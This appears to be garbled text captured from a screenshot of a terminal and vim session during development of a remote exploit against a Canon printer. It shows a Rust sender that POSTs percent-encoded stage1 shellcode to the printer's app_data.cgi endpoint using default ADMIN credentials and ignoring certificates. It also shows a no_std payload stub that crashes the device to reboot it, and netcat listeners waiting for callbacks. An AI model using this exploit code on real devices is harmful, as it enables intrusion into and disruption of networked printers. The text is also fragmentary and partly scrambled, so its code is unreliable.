 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/thrower/stage1/src) - VIM dwm-6.2
1 #![feature(rustc_attrs, bool_to_option, array_chunks, asm)]
2 #![no_std]
3 #![no_main]
4
5 use core::mem::MaybeUninit;
6 use core::mem::size_of_val;
7
8 /// Make a very lightweight result type
9 type Result<T> = core::result::Result<T, ()>;
10
11 #[panic_handler]
12 fn panic(_: &core::panic::PanicInfo) -> ! {
13     loop {}
14 }
15
16 /// Rust representation of a `struct sockaddr_in`
17 #[repr(C)]
18 struct SockaddrIn {
19     family: u16,
20     port:   u16,
21     addr:   u32,
22     unused: MaybeUninit<[u8; 0x18]>,
23 }
24
25 /// A raw file descriptor which cannot hold a `-1` as a value
stage1/src/main.rs 18,19 Top
29     // Read the stage1 shellcode
30     let stage1 = std::fs::read("stage1.bin")?;
31     assert!(stage1.len() <= 254, "Stage 1 is too large");
32
33     // Create a client for requests that ignores invalid certs
34     let client = reqwest::blocking::ClientBuilder::new()
35         .timeout(Duration::from_secs(3600))
36         .danger_accept_invalid_certs(true).build()?;
37
38     // Send the exploit
39     let encoded: String =
40         stage1.iter().map(|x| format!("%{:02X}", x)).collect();
41     let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
42         .basic_auth("ADMIN", Some("canon"))
43         .header("Content-Type", "application/x-www-form-urlencoded")
44         .body(format!("SETINFO=0&BONNOTE={}", encoded))
192.168.1.159/rui/app_data.cgi")
c QURNSU46Y2Fub24=")
")])?.into_string()?;
37,0-1 84%
^C
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 2023 7419 #t.
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 2023 7419 #t.
^C
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 2023 7419 #t.
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $
<?xml version="1.0" ?><response><RESULT>RW_NG</RESULT><ERR_DISP_STATE>HTTP_ERR_DISP_IDLE</ERR_D
ISP_STATE><WARNING_ID>NO_IDLE</WARNING_ID><BST_STATE>2</BST_STATE></response>
pleb@gamey ~/canon/thrower $ cargo run
Finished dev [unoptimized + debuginfo] target(s) in 0.03s
Running `target/debug/thrower`
warning: unreachable expression
--> src/main.rs:115:5
|
113 |     return;
|     ------ any code following this expression is unreachable
114 |
115 | /   if main().is_err() {
116 | |       unsafe {
117 | |           // We know that reading this should hard reboot the printer by
118 | |           // crashing it.
119 | |           core::ptr::read_volatile(0x4000_0000 as *const u32);
120 | |       }
121 | |   }
| |_____^ unreachable expression
|
= note: `#[warn(unreachable_code)]` on by default
warning: 1 warning emitted
Finished release [optimized] target(s) in 0.03s